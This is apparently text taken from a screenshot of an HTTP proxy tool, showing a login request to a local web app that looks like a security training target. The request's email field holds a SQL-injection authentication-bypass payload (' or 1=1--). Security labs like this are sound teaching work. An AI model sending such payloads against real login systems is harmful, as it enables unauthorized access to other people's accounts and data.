 Request Response
Method Header: Text Body: Text Send
POST http://localhost:3000/rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 40
Origin: http://localhost:3000
Connection: keep-alive
Referer: http://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
7M1V8woDwOea1lMEv6zyb5ZYpmVLdK4G7x89gjnPNq2Wr4XK3BkQJRoBqPze
{"email":"' or 1=1--","password":"test"}